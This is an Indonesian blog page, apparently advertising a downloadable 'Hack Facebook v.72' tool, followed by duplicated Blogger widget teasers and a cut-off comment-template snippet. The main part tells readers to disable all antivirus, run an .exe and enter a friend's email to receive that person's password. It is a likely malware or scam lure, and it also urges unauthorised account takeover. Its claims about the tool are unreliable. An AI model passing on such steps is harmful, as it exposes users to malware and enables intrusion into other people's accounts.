 |
Langkah-langkah
1. melakukan instalasi
a. Tutup semua aplikasi yang sedang anda jalankan.
b. karena ini software Hacking [ilegal] maka Antivirus anda mendeteksi aplikasi ini sebagai virus.
b.1 disable semua anti virus pada pc anda.
c. buka "Hack fb v.72.exe"
d. lakukan installasi.
e. pada saat anda melakukan installasi maka anda diminta memasukan SN.
f. masukan sn yang terdapat dalam Hack Fb.zip
2. melakukan hacking
a. login fb anda melalui aplikasi "Hack Facebook v.72"
b. tentukan akun teman anda yang ingin anda hack.[ hanya orang yang sudah berteman dengan anda yang dapat anda hack].
c. lihat profil target >> di sana tertera email target.
d. blog email target >> klik kanan >> hack akun
e. anda diminta memasukan email untuk melakukan transfer password target.
F. login email anda dan lihat inbox
g. anda menerima email dari "Hackerplus@HackFB.co.cc"
h. disana tertera password email dan fb target.
i. pergunakan password target anda tersebut dengan bijak.!.
Bila berminat silahkan download Software untuk menghack Facebooknya. Klik gambar untuk mendownload!








 Aksesoris blog ini bisa Anda pasang di blog kesayangan Anda, dan kegunaannya sangat membantu bagi orang yang menyukai Font huruf tertentu atau mungkin yang kurang jelas melihat huruf yang terlalu kecil.
Aksesoris blog ini bisa Anda pasang di blog kesayangan Anda, dan kegunaannya sangat membantu bagi orang yang menyukai Font huruf tertentu atau mungkin yang kurang jelas melihat huruf yang terlalu kecil.







 Bukan blogger sejati kalo tidak seneng 'mencoba' berbagai hal. Edit template sehingga tampil beda, merubah berbagai widget dan lain-lain. Salah satu yang gampang adalah merubah bagian kotak komentar.
Bukan blogger sejati kalo tidak seneng 'mencoba' berbagai hal. Edit template sehingga tampil beda, merubah berbagai widget dan lain-lain. Salah satu yang gampang adalah merubah bagian kotak komentar. Nah scriptnya adalah seperti ini
<span class='post-comment-link'> <b:if cond='data:blog.pageType !="item"'> <b:if cond='data:post.allowComments'> <a class='comment-link' expr:href='data:post.addCommentUrl' expr:onclick='data:post.addCommentOnclick'><b:if cond='data:post.numComments == 1'>1 <data:top.commentLabel/><b:else/><data:post.numComments/> <data:top.commentLabelPlural/></b:if></a> <img src='
Nah scriptnya adalah seperti ini
<span class='post-comment-link'> <b:if cond='data:blog.pageType !="item"'> <b:if cond='data:post.allowComments'> <a class='comment-link' expr:href='data:post.addCommentUrl' expr:onclick='data:post.addCommentOnclick'><b:if cond='data:post.numComments == 1'>1 <data:top.commentLabel/><b:else/><data:post.numComments/> <data:top.commentLabelPlural/></b:if></a> <img src='